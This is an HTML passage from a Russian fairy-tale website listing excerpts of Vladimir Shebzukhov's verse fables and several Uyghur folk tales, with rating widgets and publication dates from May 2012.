                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7718">0</span></li>
                                <li><span id="ratig-layer-7718"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7718'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7718"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7718'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7718"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7718'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7718"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7718'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7718"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7718'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">Лебединая песня</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7717">
                            «Я в прошлой жизни – птицей был!» -- вдруг у обрыва ёж<br>
                            Вороне гордо заявил... Но та сказала: «Ложь!<br>
                            <br>
                            Рождённый ползать – не взлетит! И в жизни той иной,<br>
                            Полёт ежа, ежей -- претит Природушке самой!»<br>
                            <br>
                            Но гордый ёжик: «Темнота! Ре-ин-кар-на-ци-Я!<br>
                            Тебе же лебедь не чета! Вот так летал и я!»
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7717-lebedinaya-pesnya.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 2074</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7717"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7717"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7717">0</span></li>
                                <li><span id="ratig-layer-7717"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7717'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7717"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7717'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7717"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7717'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7717"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7717'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7717"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7717'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">Устами младенца</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7715">
                            Как сделать первый шаг, чтоб бросили курить?<br>
                            В чём – этот главный шаг? Где, как его добыть?..<br>
                            Учёные мужи, решая сей вопрос,<br>
                            Согласны на опрос, с народом говорить…
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7715-ustami-mladenca.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 2250</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7715"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7715"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7715">0</span></li>
                                <li><span id="ratig-layer-7715"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7715'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7715"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7715'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7715"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7715'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7715"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7715'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7715"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7715'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">По-судьбе и не судьба</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7714">
                            Всю жизнь диспетчер, ПО-судьбе,<br>
                            Всё отправлял из «А» в пункт «Б»,<br>
                            Потом из «Б» в пункт «А» опять,<br>
                            Чтоб заново их отправлять…<br>
                            <br>
                            Всё поезда, да поезда…
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7714-po-sudbe-i-ne-sudba.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 2009</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7714"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7714"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7714">0</span></li>
                                <li><span id="ratig-layer-7714"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7714'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7714"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7714'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7714"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7714'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7714"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7714'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7714"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7714'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">Сова и волк</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7713">
                            По лесу рыскал в поисках зверей,<br>
                            Хоть сытый, но ужасно злой<br>
                            Волк-одиночка (свет не видел злей),<br>
                            Не зная, где найдёт покой.<br>
                            <br>
                            Едва не откусил у зайца лапку,<br>
                            А белочку чуть было не загрыз…<br>
                            Весь муравейник лапами в охапку<br>
                            Без сожаления с обрыва, вниз.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7713-sova-i-volk.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 2394</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7713"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7713"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7713">0</span></li>
                                <li><span id="ratig-layer-7713"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7713'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7713"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7713'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7713"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7713'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7713"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7713'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7713"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7713'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a> : <font color="#A60E0E">Шаль принцессы</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7712">
                            Была у хана дочь, любимая дочь, — умная прекрасная принцесса Бергиз. Она умела ткать такие узорчатые шали, каких никто другой не умел. С восьми лет принцесса начала ткать шаль для себя. Для шали этой приготовили шелк с пяти тысяч коконов шелковичных червей и челнок, сделанный пятью тысячами столяров.<br>
                            Когда принцессе исполнилось шестнадцать лет, шаль была готова. Хан решил, что пришел срок искать для дочери жениха. Перебрали всех визирей и баев, но принцессе не понравился ни один из них. Хан забеспокоился:<br>
                            — О любимая моя дочь, какого же ты хочешь жениха?<br>
                            — Выйду замуж за того, кто поймет рисунок нашали и разгадает мое желание.<br>
                            Тогда хан издал приказ: «Любой человек, кто поймет рисунок на шали и разгадает желание принцессы, получит ее в жены».
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/ujgurskie-skazki/7712-shal-princessy.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 17 мая 2012 | Просмотров: 3179</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7712"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7712"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:68px;"><span id="ratig-layer-7712">68</span></li>
                                <li><span id="ratig-layer-7712"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7712'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7712"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7712'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7712"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7712'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7712"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7712'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7712"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7712'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a> : <font color="#A60E0E">Тень дерева</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7711">
                            Жил когда-то в селе богатей. Дом его стоял у дороги, а перед домом росло тутовое дерево с раскидистой кроной. Летом, когда в комнатах стояла духота, помещик усаживался в тени дерева и обмахивался веером.<br>
                            Шел однажды по дороге бедняк, присел в тени тутового дерева, а потом лег и заснул.<br>
                            Эй, ты! — закричал богач. — Кто дал тебе право спать здесь? Ну-ка убирайся!<br>
                            Это почему? — спросил бедняк, проснувшись.<br>
                            Дерево мое и тень от него тоже моя.<br>
                            Ах, так. Тогда продай мне эту тень. Заплачу, не обижу.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/ujgurskie-skazki/7711-ten-dereva.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 17 мая 2012 | Просмотров: 2839</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7711"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7711"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:51px;"><span id="ratig-layer-7711">51</span></li>
                                <li><span id="ratig-layer-7711"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7711'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7711"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7711'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7711"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7711'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7711"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7711'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7711"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7711'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a> : <font color="#A60E0E">Три улыбки падишаха</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7710">
                            Однажды, когда падишах принимал просителей, пришел человек, стал в дальнем углу и ничего не попросил.<br>
                            Падишах посмотрел на этого человека и погладил свою голову. Человек поклонился и провел ладонью по рту. Падишах погладил лицо. Человек - горло. Падишах дотронулся до своего живота, человек - до ноги.<br>
                            - Я жалую просителю слиток золота! - сказал падишах.<br>
                            Казначей повиновался. Молчаливый проситель принял дар и ушел.<br>
                            Советники правой руки ужасно рассердились и спросили падишаха:<br>
                            - За какую такую службу ты столь щедро наградил безродного оборванца?
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/ujgurskie-skazki/7710-tri-ulybki-padishaxa.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 17 мая 2012 | Просмотров: 2511</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7710"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7710"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7710">0</span></li>
                                <li><span id="ratig-layer-7710"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7710'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7710"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7710'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7710"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7710'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7710"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7710'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7710"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7710'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a> : <font color="#A60E0E">Находчивая девушка</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7709">
                            Жил когда-то один старый хан. Был у него лишь один сын, да и тот глупый.<br>
                            Очень печалился старый хан. “ Что будет, когда я умру, - думал он, - ведь не сможет мой сын править ханством. Если бы найти ему умную жену! При умной жене он, наверное, смог бы править….”<br>
                            Однажды сказал хан сыну:<br>
                            -Милый мой сын, если хочешь занять мое место, походи по земле, разыщи десятилетнего козленка, двадцатилетнего волка, тридцатилетнюю лису, сорокалетнего барса, пятидесятилетнюю собаку и шестидесятилетнего верблюда. Всех их приведи ко мне. Без них не возвращайся!<br>
                            Глупый царский сын отправился на поиски. Идет и всюду кричит:<br>
                            - У кого есть десятилетний козленок, я куплю! У кого двадцатилетний волк, я куплю! Тридцатилетнюю лисицу куплю! Сорокалетнего барса куплю! Пятидесятилетнюю собаку куплю! Шестидесятилетнего верблюда куплю!
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/ujgurskie-skazki/7709-naxodchivaya-devushka.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 17 мая 2012 | Просмотров: 2954</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7709"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7709"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7709">0</span></li>
                                <li><span id="ratig-layer-7709"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7709'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7709"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7709'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7709"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7709'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7709"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7709'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7709"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7709'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a> : <font color="#A60E0E">Волшебный кетмень</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7708">
                            В давние времена родились у одного падишаха два желанных сына-близнеца. Любил их падишах, баловал.<br>
                            Годы прошли незаметно, и близнецы превратились в красивых, стройных юношей.<br>
                            Но вот однажды у сыновей падишаха пропал аппетит. Ни есть они не могли, ни пить и стали быстро чахнуть.<br>
                            Сильно обеспокоился падишах. Жаль ему сыновей - наследников трона и несметного богатства. Созвал он всех лекарей, поваров и навайчи своего государства.<br>
                            Но никто из них не мог помочь близнецам.<br>
                            Тогда сыновья попросили у отца разрешения отправиться в дальний путь и поискать лекарство в другой стране.<br>
                            Отец разрешил.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/ujgurskie-skazki/7708-volshebnyj-ketmen.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 17 мая 2012 | Просмотров: 3436</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7708"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7708"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:34px;"><span id="ratig-layer-7708">34</span></li>
                                <li><span id="ratig-layer-7708"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7708'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7708"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7708'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7708"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7708'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7708"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7708'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7708"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7708'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
